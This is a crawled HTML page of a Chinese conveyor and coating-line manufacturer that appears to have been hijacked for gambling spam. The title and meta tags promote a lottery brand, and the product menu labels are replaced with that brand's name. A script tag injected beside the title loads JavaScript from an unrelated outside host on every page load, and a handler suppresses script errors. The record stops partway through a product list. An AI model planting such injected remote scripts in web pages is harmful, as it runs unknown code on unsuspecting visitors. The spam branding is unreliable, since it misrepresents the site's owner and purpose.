

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.whffst.com/
body_size: 16493
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="shortcut icon" type="image/x-icon" href="//cdn.myxypt.com/f324bec5/23/06/abd4d07325b613e3c57336b302de1b7958443351.png"/>
    <title>启航彩 - 用户注册</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

    <meta name="keywords" content="启航彩注册,启航彩官网,启航彩登录"/>
    <meta name="description" content="起航彩客服中国官方网站为您提供启航彩大厅,启航彩用户登录,微聊启航彩,启航快三,大发启航彩,启航彩用户注册."/>
        <link rel="stylesheet" href='//gcdn.myxypt.com/libs/bootstrap.css'>
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/jquery.validator.css'>
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/owl.carousel.css'>
    <link rel="stylesheet" href="//cdn.myxypt.com/emp0zote/t/1/assets/app.css?v=1686554606">
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/swiper.min.css'>
    <link rel="stylesheet" href="//cdn.myxypt.com/emp0zote/t/1/assets/main.css?v=1686120453">
    <link rel="stylesheet" href="//cdn.myxypt.com/assets/animate.min.css">
    <script src='//gcdn.myxypt.com/libs/jquery.js'></script>
    <script src='//gcdn.myxypt.com/libs/owl.carousel.js'></script>
    <script src='//gcdn.myxypt.com/libs/jquery.validator.js'></script>
    <script src='//gcdn.myxypt.com/libs/jquery.SuperSlide.js'></script>
    <script src='//gcdn.myxypt.com/libs/swiper.min.js'></script>
    <script src='//cdn.myxypt.com/assets/rem.js'></script>
    
    <!--{* 前端配置 *}-->
<script>
    var config = {
        homeUrl: 'http://whffst.com/',
                copyCode: "0",
        userName: ""
    }
</script>
<script src="//cdn.myxypt.com/emp0zote/t/1/assets/app.js?v=1677728764"></script>
<!--{* 第三方JS代码 *}-->
<script type='text/javascript'>
    (function(m, ei, q, i, a, j, s) {
        m[i] = m[i] || function() {
            (m[i].a = m[i].a || []).push(arguments)
        };
        j = ei.createElement(q),
            s = ei.getElementsByTagName(q)[0];
        j.async = true;
        j.charset = 'UTF-8';
        j.src = 'http://static.meiqia.com/dist/meiqia.js?_=t';
        s.parentNode.insertBefore(j, s);
    })(window, document, 'script', '_MEIQIA');
    _MEIQIA('entId', 213741);
</script>


    <script>
        (function() {
            var hm = document.createElement('script');
            hm.src = '//hm.cn86.cn/hm.js?s-imrvtqpatm9tbk3t';
            var s = document.getElementsByTagName('script')[0]; 
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
        <script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body><h1><a href="http://whffst.com/">启航彩</a></h1>
<!--[if lt IE 10]>
<div   id="gdbtsw5glb7m"    class="noie">
    您现在使用的是旧版本的 IE 浏览器，为了您能更好及完整体验该系统的所有功能，请尽快升级您的浏览器！
</div>
<![endif]-->

<!-- header -->
<!--{* 头部 *}-->
<!--{* 手机头部 *}-->
<div   id="gdbtsw5glb7m"    class="xymob-head visible-sm visible-xs">
    <div   id="gdbtsw5glb7m"    class="xymob-head-box">
        <div   id="gdbtsw5glb7m"    class="xymob-logo">
            <div><a href="http://whffst.com/"><img src="//cdn.myxypt.com/f324bec5/23/06/ff3e78148f337df76947c080a637b82d3f4ffe5d.png" /></a></div>
        </div>
        <div   id="gdbtsw5glb7m"    class="xymob-navbtn">
            <span></span>
        </div>
        <div   id="gdbtsw5glb7m"    class="xymob-search-btn"><i class="icon-font icon-search"></i></div>
    </div>

    <div   id="gdbtsw5glb7m"    class="xymob-menu">
        <div   id="gdbtsw5glb7m"    class="xymob-menu-box">
                        <ul class="xymob-nav">
                                <li>
                    <a href="/" >首页</a>
                                                                            </li>
                                <li>
                    <a href="http://whffst.com/about_about/" >关于我们</a>
                                                                                <div   id="gdbtsw5glb7m"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li><a href="http://whffst.com/about_about/gsjj9f6.html" >公司简介</a></li>
                                            </ul>
                                                                            </li>
                                <li>
                    <a href="http://whffst.com/product/" >&#21551;&#33322;&#24425;</a>
                                                                                <div   id="gdbtsw5glb7m"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li><a href="http://whffst.com/product/1/" >喷涂设备</a></li>
                                                <li><a href="http://whffst.com/product/2/" >输送设备</a></li>
                                                <li><a href="http://whffst.com/product/3/" >烤箱设备</a></li>
                                                <li><a href="http://whffst.com/product/4/" >自动拐弯机</a></li>
                                                <li><a href="http://whffst.com/product/5/" >货架</a></li>
                                            </ul>
                                                                            </li>
                                <li>
                    <a href="http://whffst.com/news/" >新闻中心</a>
                                                                                <div   id="gdbtsw5glb7m"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li><a href="http://whffst.com/news/1/" >公司新闻</a></li>
                                                <li><a href="http://whffst.com/news/2/" >行业资讯</a></li>
                                                <li><a href="http://whffst.com/news/3/" >技术资讯</a></li>
                                            </ul>
                                                                            </li>
                                <li>
                    <a href="/inquiry/" >在线留言</a>
                                                                            </li>
                                <li>
                    <a href="http://whffst.com/about_contact/" >联系我们</a>
                                                                                <div   id="gdbtsw5glb7m"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li><a href="http://whffst.com/about_contact/lxc2e.html" >联系我们</a></li>
                                            </ul>
                                                                            </li>
                
            </ul>
            
        </div>
    </div>

    <div   id="gdbtsw5glb7m"    class="xymob-search">
        <div   id="gdbtsw5glb7m"    class="xymob-search-close-btn"><i class="icon-font icon-close"></i></div>
        <div   id="gdbtsw5glb7m"    class="xymob-search-box">
            <form method="get" name="formsearch" id="formsearch" action="http://whffst.com/search.php">
                <input type="text" name="wd" id="keyword" placeholder="请输入关键词"/>
                <button type="submit" id="s_btn"><i class="icon-font"></i></button>
            </form>
        </div>
        <div   id="gdbtsw5glb7m"    class="xymob-seaerch-wz">
            <span>全站搜索</span>
            <a href="http://whffst.com/search.php?wd=%E5%AE%81%E6%B3%A2%E6%B5%81%E6%B0%B4%E7%BA%BF">宁波流水线</a><a href="http://whffst.com/search.php?wd=%E5%96%B7%E5%A1%91%E6%B5%81%E6%B0%B4%E7%BA%BF">喷塑流水线</a><a href="http://whffst.com/search.php?wd=%E6%BB%9A%E7%AD%92%E6%B5%81%E6%B0%B4%E7%BA%BF">滚筒流水线</a>
        </div>
    </div>
</div>
<!--{* pc 头部 *}-->
<div   id="gdbtsw5glb7m"    class="x-header hidden-xs hidden-sm">
    <div   id="gdbtsw5glb7m"    class="container-fluid">
        <!--{* logo *}-->
        <div   id="gdbtsw5glb7m"    class="x-logo fl wow fadeInLeft">
            <a href="http://whffst.com/">
                <img alt="宁波流水线" src="//cdn.myxypt.com/f324bec5/23/06/ff3e78148f337df76947c080a637b82d3f4ffe5d.png" />
                <div   id="gdbtsw5glb7m"    class="text hidden-md hidden-sm hidden-xs">
                    <p>十年行业经验</p><p>&#21551;&#33322;&#24425;专业生产各种流水线的制造商</p>
                </div>
            </a>
        </div>

        <div   id="gdbtsw5glb7m"    class="x-header-contact fr wow fadeInRight">
            <h3>
                全国服务热线：
            </h3>
            <p><span style="text-wrap: wrap;">15355174239</span></p>
        </div>

    </div>
</div>

<div   id="gdbtsw5glb7m"    class="x-navbg hidden-xs">
    <div   id="gdbtsw5glb7m"    class="container-fluid">
        <ul class="x-menu clearfix">
        <li>
        <a href="/" >首页</a>
                            </li>
        <li>
        <a href="http://whffst.com/about_about/" >关于我们</a>
                                <ul class="x-sub-menu">
                        <li><a href="http://whffst.com/about_about/gsjj9f6.html" >公司简介</a>
            </li>
                    </ul>
                            </li>
        <li>
        <a href="http://whffst.com/product/" >&#21551;&#33322;&#24425;</a>
                                <ul class="x-sub-menu">
                        <li><a href="http://whffst.com/product/1/" >喷涂设备</a>
            </li>
                        <li><a href="http://whffst.com/product/2/" >输送设备</a>
            </li>
                        <li><a href="http://whffst.com/product/3/" >烤箱设备</a>
            </li>
                        <li><a href="http://whffst.com/product/4/" >自动拐弯机</a>
            </li>
                        <li><a href="http://whffst.com/product/5/" >货架</a>
            </li>
                    </ul>
                            </li>
        <li>
        <a href="http://whffst.com/news/" >新闻中心</a>
                                <ul class="x-sub-menu">
                        <li><a href="http://whffst.com/news/1/" >公司新闻</a>
            </li>
                        <li><a href="http://whffst.com/news/2/" >行业资讯</a>
            </li>
                        <li><a href="http://whffst.com/news/3/" >技术资讯</a>
            </li>
                    </ul>
                            </li>
        <li>
        <a href="/inquiry/" >在线留言</a>
                            </li>
        <li>
        <a href="http://whffst.com/about_contact/" >联系我们</a>
                                <ul class="x-sub-menu">
                        <li><a href="http://whffst.com/about_contact/lxc2e.html" >联系我们</a>
            </li>
                    </ul>
                            </li>
        <li class="navdh">
        <p>15355174239</p>
    </li>
</ul>
    </div>
</div>

<script>
    $(document).ready(function(){ 
      $(function () {
          $(window).scroll(function(){
              if ($(window).scrollTop()>124){
                  $(".x-navbg").addClass("cur");
              }
              else
              {
                  $(".x-navbg").removeClass("cur");
              }
          });
      });
  });
</script>

<!--{* carousel *}-->
<!--{* banner *}-->
<div   id="gdbtsw5glb7m"    class="x-banner">
    <div   id="gdbtsw5glb7m"    class="owl-carousel hidden-sm hidden-xs">
                <div   id="gdbtsw5glb7m"    class="banner-item"><a href="/about_about/"><img src="//cdn.myxypt.com/f324bec5/23/06/55d8ad021a522144155384cbf57f9baf53935340.jpg" alt="宁波流水线" /></a></div>
                <div   id="gdbtsw5glb7m"    class="banner-item"><a href="/product/1/"><img src="//cdn.myxypt.com/f324bec5/23/06/dbc3b47c632e349323c98c3b8bede8c2f691ba95.jpg" alt="滚筒流水线" /></a></div>
                <div   id="gdbtsw5glb7m"    class="banner-item"><a href="/about_contact/"><img src="//cdn.myxypt.com/f324bec5/23/06/f6d6328dd9ef59e095922f71d9b2998c1bdcf11c.jpg" alt="宁波流水线厂家" /></a></div>
            </div>
    <div   id="gdbtsw5glb7m"    class="owl-carousel visible-xs visible-sm">
                <div><a href="/about_about/"><img src="//cdn.myxypt.com/f324bec5/23/06/55d8ad021a522144155384cbf57f9baf53935340.jpg" alt="宁波流水线" /></a></div>
                <div><a href="/product/1/"><img src="//cdn.myxypt.com/f324bec5/23/06/dbc3b47c632e349323c98c3b8bede8c2f691ba95.jpg" alt="滚筒流水线" /></a></div>
                <div><a href="/about_contact/"><img src="//cdn.myxypt.com/f324bec5/23/06/f6d6328dd9ef59e095922f71d9b2998c1bdcf11c.jpg" alt="宁波流水线厂家" /></a></div>
            </div>
</div>

<div   id="gdbtsw5glb7m"    class="x-ss-hot hidden-xs wow fadeInUp">
    <div   id="gdbtsw5glb7m"    class="container-fluid clearfix">
        <div   id="gdbtsw5glb7m"    class="x-hot fl">
            大家都在搜：
            <a href="http://whffst.com/search.php?wd=%E5%AE%81%E6%B3%A2%E6%B5%81%E6%B0%B4%E7%BA%BF">宁波流水线</a><a href="http://whffst.com/search.php?wd=%E5%96%B7%E5%A1%91%E6%B5%81%E6%B0%B4%E7%BA%BF">喷塑流水线</a><a href="http://whffst.com/search.php?wd=%E6%BB%9A%E7%AD%92%E6%B5%81%E6%B0%B4%E7%BA%BF">滚筒流水线</a>
        </div>
        <div   id="gdbtsw5glb7m"    class="x-header-right fr">
            <!--{* 搜索 *}-->
            <form method="get" name="formsearch" class="clearfix" id="formsearch" action="http://whffst.com/search.php">
                <input type="text" name="wd" id="keyword" autocomplete="off" placeholder="请输入搜索关键词" />
                <input type="submit" id="s_btn" />
            </form>
        </div>
    </div>
</div>




<div   id="gdbtsw5glb7m"    class="x-product">
    <div   id="gdbtsw5glb7m"    class="x-title wow fadeInUp">
        <h3><span>&#21551;&#33322;&#24425;</span></h3>
        <p>我们是一家集设计，制造，安装输送流水线、自动涂装流水线、皮带流水线各种自动化流水线的企业</p>
    </div>
    <div   id="gdbtsw5glb7m"    class="container-fluid">
        <ul class="x-product-box">
            <!--&#21551;&#33322;&#24425; -->
            <div   id="gdbtsw5glb7m"    class="cps clearfix">
                <div   id="gdbtsw5glb7m"    class="cp_con">
                    <div   id="gdbtsw5glb7m"    class="newsz">
                        <ul class="tabz clearfix wow fadeInLeft" id="tabsz">
                                                        <li><a href="http://whffst.com/product/1/">
                                    喷涂设备
                                    <span>
                                        <img src="//cdn.myxypt.com/f324bec5/23/03/8c05f003f6a50b3ecfc19b70a249594cc2a81aa4.png"
                                            alt="">
                                    </span>
                                </a>
                            </li>
                                                        <li><a href="http://whffst.com/product/2/">
                                    输送设备
                                    <span>
                                        <img src="//cdn.myxypt.com/f324bec5/23/03/8c05f003f6a50b3ecfc19b70a249594cc2a81aa4.png"
                                            alt="">
                                    </span>
                                </a>
                            </li>
                                                        <li><a href="http://whffst.com/product/3/">
                                    烤箱设备
                                    <span>
                                        <img src="//cdn.myxypt.com/f324bec5/23/03/8c05f003f6a50b3ecfc19b70a249594cc2a81aa4.png"
                                            alt="">
                                    </span>
                                </a>
                            </li>
                                                        <li><a href="http://whffst.com/product/4/">
                                    自动拐弯机
                                    <span>
                                        <img src="//cdn.myxypt.com/f324bec5/23/03/8c05f003f6a50b3ecfc19b70a249594cc2a81aa4.png"
                                            alt="">
                                    </span>
                                </a>
                            </li>
                                                        <li><a href="http://whffst.com/product/5/">
                                    货架
                                    <span>
                                        <img src="//cdn.myxypt.com/f324bec5/23/03/8c05f003f6a50b3ecfc19b70a249594cc2a81aa4.png"
                                            alt="">
                                    </span>
                                </a>
                            </li>
                            
                        </ul>
                        <div   id="gdbtsw5glb7m"    class="tabz_content wow fadeInRight">
                                                        <div class="ttz" id="tab1z">
                                <ul class="list1z">
                                                                        <li>
                                        <a href="http://whffst.com/product/752.html" title="重型悬挂喷塑输送线">
                                            <div   id="gdbtsw5glb7m"    class="img">
                                                <img src="//cdn.myxypt.com/f324bec5/23/06/15e079c51f7b57c643c681cf1846553b0d86afeb.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800"
                                                    alt="重型悬挂喷塑输送线">
                                            </div>
                                            <h3>
                                                重型悬挂喷塑输送线
                                            </h3>
                                        </a>
                                    </li>
                                                                        <li>
                                        <a href="http://whffst.com/product/751.html" title="悬挂输送线">
                                            <div   id="gdbtsw5glb7m"    class="img">
                                                <img src="//cdn.myxypt.com/f324bec5/23/06/495b923fac20e578a8e73f2d750c5b50cea23fe4.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800"
                                                    alt="悬挂输送线">
                                            </div>
                                            <h3>
                                                悬挂输送线
                                            </h3>
                                        </a>
                                    </li>
                                                                        <li>
                                        <a href="http://whffst.com/product/750.html" title="悬挂喷塑涂装生产线">
                                            <div   id="gdbtsw5glb7m"    class="img">
                                                <img src="//cdn.myxypt.com/f324bec5/23/06/3383db34d2926f59d265e8dd5474e0282d534ae3.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800"
                                                    alt="悬挂喷塑涂装生产线">
                                            </div>
                                            <h3>
                                                悬挂喷塑涂装生产线
                                            </h3>
                                        </a>
                                    </li>
                                                                        <li>
                                        <a href="http://whffst.com/product/749.html" title="五金喷塑涂装生产线">
                                            <div   id="gdbtsw5glb7m"    class="img">
                                                <img src="//cdn.myxypt.com/f324bec5/23/06/264ae5530c494763407b1f80727e795a0eeaed21.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800"
                                                    alt="五金喷塑涂装生产线">
                                            </div>
                                            <h3>
                                                五金喷塑涂装生产线
                                            </h3>
                                        </a>
                                    </li>
                                                                        <li>
                                        <a href="http://whffst.com/product/748.html" title="涂装生产线设备">
                                            <div   id="gdbtsw5glb7m"    class="img">
                                                <img src="//cdn.myxypt.com/f324bec5/23/06/31356f19054cc3ae7c4755f5489de2dff4ee11b2.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800"
                                                    alt="涂装生产线设备">
                                            </div>
                                            <h3>
                                                涂装生产线设备
                                            </h3>
                                        </a>
                                    </li>
                                                                        <li>
                                        <a href="http://whffst.com/product/747.html" title="环保喷塑涂装流水线">
                                            <div   id="gdbtsw5glb7m"    class="img">
                                                <img src="//cdn.myxypt.com/f324bec5/23/06/5de135194e8e3a4715640b2f0927aecdaab2880b.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800"
                                                    alt="环保喷塑涂装流水线">
                                            </div>
                                            <h3>
                                                环保喷塑涂装流水线
                                            </h3>
                                        </a>
                                    </li>
                                    
                                </ul>
                            </div>
                                                        <div class="ttz" id="tab1z">
                                <ul class="list1z">
                                                                        <li>
                                        <a href="http://whffst.com/product/813.html" title="链板输送机">
                                            <div   id="gdbtsw5glb7m"    class="img">
                                                <img src="//cdn.myxypt.com/f324bec5/25/04/6b35f4b96403823f44011a9225318667630702b8.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800"
                                                    alt="链板输送机">
                                            </div>
                                            <h3>
                                                链板输送机
                                            </h3>
                                        </a>
                                    </li>
                                                                        <li>
                                        <a href="http://whffst.com/product/812.html" title="链板输送机">
                                            <div   id="gdbtsw5glb7m"    class="img">
                                                <img src="//cdn.myxypt.com/f324bec5/25/04/1a1de6648bd1ba33cba6004fbc2bd9d1f8a522c3.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800"
                                                    alt="链板输送机">
                                            </div>
                                            <h3>
                                                链板输送机
                                            </h3>
                                        </a>
                                    </li>
                                                                        <li>
                                        <a href="http://whffst.com/product/809.html" title="皮带输送机">
                                            <div   id="gdbtsw5glb7m"    class="img">
                                                <img src="//cdn.myxypt.com/f324bec5/24/01/96f0f78da90f69970c2a99e4a3d764ef686756ac.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800"
                                                    alt="皮带输送机">
                                            </div>
                                            <h3>
                                                皮带输送机
                                            </h3>
                                        </a>
                                    </li>
                                                                        <li>
                                        <a href="http://whffst.com/product/808.html" title="爬坡输送机">
                                            <div   id="gdbtsw5glb7m"    class="img">
                                                <img src="//cdn.myxypt.com/f324bec5/24/01/f70984bf721f7ddba181007c4781efd5de97049b.png?x-oss-process=image/resize,m_lfit,h_800,w_800"
                                                    alt="爬坡输送机">
                                            </div>
                                            <h3>
                                                爬坡输送机
                                            </h3>
                                        </a>
                                    </li>
                                                                        <li>
                                        <a href="http://whffst.com/product/807.html" title="滚筒输送机">
                                            <div   id="gdbtsw5glb7m"    class="img">
                                                <img src="//cdn.myxypt.com/f324bec5/24/01/b6ac5e80302512cff777bda77e42e993e1a932e7.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800"
                                                    alt="滚筒输送机">
                                            </div>
                                            <h3>
                                                滚筒输送机
                                            </h3>
                                        </a>
                                    </li>
                                                                        <li>
                                        <a href="http://whffst.com/product/806.html" title="滚筒输送机">
                                            <div   id="gdbtsw5glb7m"    class="img">
                                                <img src="//cdn.myxypt.com/f324bec5/24/01/ccaa85f04a5e0afafcabc500c0507117bcc4b865.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800"
                                                    alt="滚筒输送机">
                                            </div>
                                            <h3>
                                                滚筒输送机
                                            </h3>
                                        </a>
                                    </li>
                                    
                                </ul>
                            </div>
                                                        <div class="ttz" id="tab1z">
                                <ul class="list1z">
                                                                        <li>
                                        <a href="http://whffst.com/product/785.html" title="高温隧道炉">
                                            <div   id="gdbtsw5glb7m"    class="img">
                                                <img src="//cdn.myxypt.com/f324bec5/23/06/453fdfc204343a1ff4bb1b5ab3c5a42c099c47ad.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800"
                                                    alt="高温隧道炉">
                                            </div>
                                            <h3>
                                                高温隧道炉
                                            </h3>
                                        </a>
                                    </li>
                                                                        <li>
                                        <a href="http://whffst.com/product/784.html" title="网带隧道炉">
                                            <div   id="gdbtsw5glb7m"    class="img">
                                                <img src="//cdn.myxypt.com/f324bec5/23/06/2aba52352553ebd0fb28e99c5d7b2eb177361ce9.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800"
                                                    alt="网带隧道炉">
                                            </div>
                                            <h3>
                                                网带隧道炉
                                            </h3>
                                        </a>
                                    </li>
                                                                        <li>
                                        <a href="http://whffst.com/product/783.html" title="网带隧道炉">
                                            <div   id="gdbtsw5glb7m"    class="img">
                                                <img src="//cdn.myxypt.com/f324bec5/23/06/5edaa819826090d2ca152ee18de6ec0544a0578e.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800"
                                                    alt="网带隧道炉">
                                            </div>
                                            <h3>
                                                网带隧道炉
                                            </h3>
                                        </a>
                                    </li>
                                                                        <li>
                                        <a href="http://whffst.com/product/782.html" title="网带隧道炉">
                                            <div   id="gdbtsw5glb7m"    class="img">
                                                <img src="//cdn.myxypt.com/f324bec5/23/06/67c5e71ced0239dd0f4b15d8a37565a44bac240a.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800"
                                                    alt="网带隧道炉">
                                            </div>
                                            <h3>
                                                网带隧道炉
                                            </h3>
                                        </a>
                                    </li>
                                                                        <li>
                                        <a href="http://whffst.com/product/781.html" title="大型烤箱设备">
                                            <div   id="gdbtsw5glb7m"    class="img">
                                                <img src="//cdn.myxypt.com/f324bec5/23/06/222c22681836c68f810c8d8254ae59e540f99c8e.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800"
                                                    alt="大型烤箱设备">
                                            </div>
                                            <h3>
                                                大型烤箱设备
                                            </h3>
                                        </a>
                                    </li>
                                                                        <li>
                                        <a href="http://whffst.com/product/780.html" title="烤箱设备">
                                            <div   id="gdbtsw5glb7m"    class="img">
                                                <img src="//cdn.myxypt.com/f324bec5/23/06/3d39dac8109a95797867aedcfe2d20c9120582f4.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800"
                                                    alt="烤箱设备">
                                            </div>
                                            <h3>
                                                烤箱设备
                                            </h3>
                                        </a>
                                    </li>
                                    
                                </ul>
                            </div>
                                                        <div class="ttz" id="tab1z">
                                <ul class="list1z">
                                                                        <li>
                                        <a href="http://whffst.com/product/805.html" title="滚筒拐弯机">
                                            <div   id="gdbtsw5glb7m"    class="img">
                                                <img src="//cdn.myxypt.com/f324bec5/24/01/1022c72ce51456561978e82f6cae327dc15b1e38.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800"
                                                    alt="滚筒拐弯机">
                                            </div>
                                            <h3>
                                                滚筒拐弯机
                                            </h3>
                                        </a>
                                    </li>
                                                                        <li>
                                        <a href="http://whffst.com/product/793.html" title="无动力滚筒拐弯机">
                                            <div   id="gdbtsw5glb7m"    class="img">
                                                <img src="//cdn.myxypt.com/f324bec5/23/06/3b8d3cbdbe0a0617d6e04b412ae1b1768e8e21c5.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800"
                                                    alt="无动力滚筒拐弯机">
                                            </div>
                                            <h3>
                                                无动力滚筒拐弯机
                                            </h3>
                                        </a>
                                    </li>
                                                                        <li>
                                        <a href="http://whffst.com/product/792.html" title="环形输送线">
                                            <div   id="gdbtsw5glb7m"    class="img">
                                                <img src="//cdn.myxypt.com/f324bec5/23/06/2fb380473578c8626fedc3f4d70ee0613f4c6d4d.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800"
                                                    alt="环形输送线">
                                            </div>
                                            <h3>
                                                环形输送线
                                            </h3>
                                        </a>
                                    </li>
                                                                        <li>
                                        <a href="http://whffst.com/product/791.html" title="无动力拐弯机">
                                            <div   id="gdbtsw5glb7m"    class="img">
                                                <img src="//cdn.myxypt.com/f324bec5/23/06/f6d545e3ab9708fb27bf620732aed4617bb2d0a3.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800"
                                                    alt="无动力拐弯机">
                                            </div>
                                            <h3>
                                                无动力拐弯机
                                            </h3>
                                        </a>
                                    </li>
                                                                        <li>
                                        <a href="http://whffst.com/product/790.html" title="90度拐弯机流水线">
                                            <div   id="gdbtsw5glb7m"    class="img">
                                                <img src="//cdn.myxypt.com/f324bec5/23/06/569318aad4faad0ac76c20d24f0fb6faa2907c25.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800"
                                                    alt="90度拐弯机流水线">
                                            </div>
                                            <h3>
                                                90度拐弯机流水线
                                            </h3>
                                        </a>
                                    </li>
                                                                        <li>
                                        <a href="http://whffst.com/product/789.html" title="180度动力拐弯机流水线">
                                            <div   id="gdbtsw5glb7m"    class="img">
                                                <img src="//cdn.myxypt.com/f324bec5/23/06/b58c7652256cf8a2e1eab724340bf0bcdd66eed3.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800"
                                                    alt="180度动力拐弯机流水线">
                                            </div>
                                            <h3>
                                                180度动力拐弯机流水线
                                            </h3>
                                        </a>
                                    </li>
                                    
                                </ul>
                            </div>
                                                        <div class="ttz" id="tab1z">
                                <ul class="list1z">
                                                                        <li>
                                        <a href="http://whffst.com/product/801.html" title="重型货架">
                                            <div   id="gdbtsw5glb7m"    class="img">
                                                <img src="//cdn.myxypt.com/f324bec5/23/06/afc35f84376c32c331504404743c6a43ad128488.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800"
                                                    alt="重型货架">
                                            </div>
                                            <h3>
                                                重型货架
                                            </h3>
                                        </a>
                                    </li>
                                                                        <li>
                                        <a href="http://whffst.com/product/800.html" title="货架厂家">
                                            <div   id="gdbtsw5glb7m"    class="img">
                                                <img src="//cdn.myxypt.com/f324bec5/23/06/17e6044b3c84845289bed0c67c8bcb5171492b89.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800"
                                                    alt="货架厂家">
                                            </div>
                                            <h3>
                                                货架厂家
                                            </h3>
                                        </a>
                                    </li>
                                                                        <li>
                                        <a href="http://whffst.com/product/799.html" title="货架定做">
                                            <div   id="gdbtsw5glb7m"    class="img">
                                                <img src="//cdn.myxypt.com/f324bec5/23/06/2bdfc0bbcdc039a8251d4c187abf326cd0d16473.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800"
                                                    alt="货架定做">
                                            </div>
                                            <h3>
                                                货架定做
                                            </h3>
                                        </a>
                                    </li>
                                                                        <li>
                                        <a href="http://whffst.com/product/798.html" title="不锈钢货架">
                                            <div   id="gdbtsw5glb7m"    class="img">
                                                <img src="//cdn.myxypt.com/f324bec5/23/06/657343911f29fddbfacdc6543a8b48e71c865d8a.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800"
                                                    alt="不锈钢货架">
                                            </div>
                                            <h3>
                                                不锈钢货架
                                            </h3>
                                        </a>
                                    </li>
                                                                        <li>
                                        <a href="http://whffst.com/product/797.html" title="仓储货架厂家">
                                            <div   id="gdbtsw5glb7m"    class="img">
                                                <img src="//cdn.myxypt.com/f324bec5/23/06/9e7245ad7795510f3450386b760b7b6a91710822.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800"
                                                    alt="仓储货架厂家">
                                            </div>
                                            <h3>
                                                仓储货架厂家
                                            </h3>
                                        </a>
                                    </li>
                                                                        <li>
                                        <a href="http://whffst.com/product/796.html" title="大型仓储货架">
                                            <div   id="gdbtsw5glb7m"    class="img">
                                                <img src="//cdn.myxypt.com/f324bec5/23/06/185fee3f4ebfb71d5c158c0546fddefdb2cd6a85.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800"
                                                    alt="大型仓储货架">
                                            </div>
                                            <h3>
                                                大型仓储货架
                                            </h3>
                                        </a>
                                    </li>
                                    
                                </ul>
                            </div>
                                                    </div>
                    </div>
                </div>

                <script>
                    $(".tabz li").eq(0).addClass("cur");
                    $(".ttz").eq(0).show();
                    $(".tabz li").hover(function () {
                        $(this).addClass("cur").siblings().removeClass("cur");
                        var ind = $(this).index();
                        $(".ttz").eq(ind).show().siblings(".ttz").hide();
                    })
                </script>
            </div>
        </ul>
        <!--&#21551;&#33322;&#24425;769以下 -->
        <div   id="gdbtsw5glb7m"    class="xs-product-con wow fadeInUp">
                        <li>
                <a href="http://whffst.com/product/740.html" title="生物加热涂装生产线">
                    <div   id="gdbtsw5glb7m"    class="img">
                        <img src="//cdn.myxypt.com/f324bec5/23/06/0599c71aa621b8abae888b22571643a3c0ec874d.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="生物加热涂装生产线">
                    </div>
                    <h3>
                        生物加热涂装生产线
                    </h3>
                </a>
            </li>
                        <li>
                <a href="http://whffst.com/product/741.html" title="全自动涂装生产线">
                    <div   id="gdbtsw5glb7m"    class="img">
                        <img src="//cdn.myxypt.com/f324bec5/23/06/22805bd9f66a830cc9f40d105448b72d3a98c73d.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="全自动涂装生产线">
                    </div>
                    <h3>
                        全自动涂装生产线
                    </h3>
                </a>
            </li>
                        <li>
                <a href="http://whffst.com/product/742.html" title="喷塑流水线">
                    <div   id="gdbtsw5glb7m"    class="img">
                        <img src="//cdn.myxypt.com/f324bec5/23/06/459c68d42b3bb4c431690df85d0993edf53a17a4.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="喷塑流水线">
                    </div>
                    <h3>
                        喷塑流水线
                    </h3>
                </a>
            </li>
                        <li>
                <a href="http://whffst.com/product/743.html" title="宁波涂装生产线">
                    <div   id="gdbtsw5glb7m"    class="img">
                        <img src="//cdn.myxypt.com/f324bec5/23/06/4e1cdf4c4e31aac14dc38b38b69d3798be3a282d.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="宁波涂装生产线">
                    </div>
                    <h3>
                        宁波涂装生产线
                    </h3>
                </a>
            </li>
                        <li>
                <a href="http://whffst.com/product/744.html" title="涂装生产线">
                    <div   id="gdbtsw5glb7m"    class="img">
